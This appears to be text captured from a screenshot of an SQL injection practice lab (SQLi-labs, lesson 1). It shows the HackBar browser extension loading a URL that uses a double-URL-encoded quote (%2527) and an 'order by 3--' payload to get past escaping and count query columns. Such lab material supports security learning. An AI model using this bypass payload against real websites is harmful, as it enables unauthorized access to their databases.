 Welcome    Dhakkan
mysql_real_escape_string:1%27 order by 3--
urldecode:1' order by 3--
Your Login name:Dumb
Your Password:Dumb
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://wuhash.ml/Less-1/doublecode.php?id=1%2527 order by 3--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All